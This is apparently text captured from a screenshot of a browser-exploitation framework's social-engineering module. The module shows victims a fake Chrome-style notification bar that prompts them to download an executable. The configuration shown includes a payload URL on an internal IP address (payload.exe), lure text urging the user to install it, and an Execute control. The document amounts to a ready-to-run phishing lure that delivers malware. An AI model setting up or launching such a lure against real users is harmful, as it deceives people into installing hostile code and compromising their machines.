 Description: Displays a fake notification bar at the top of the screen, similar to those presented in Chrome. If the user clicks the notification they will be prompted to download the file specified below.
You can mount an exe in BeEF as per extensions/social_engineering/droppers/readme.txt.
Id: 17
URL: http://172.20.100.129:8080/payload.exe
Notification
text: Need to install this exe
Execute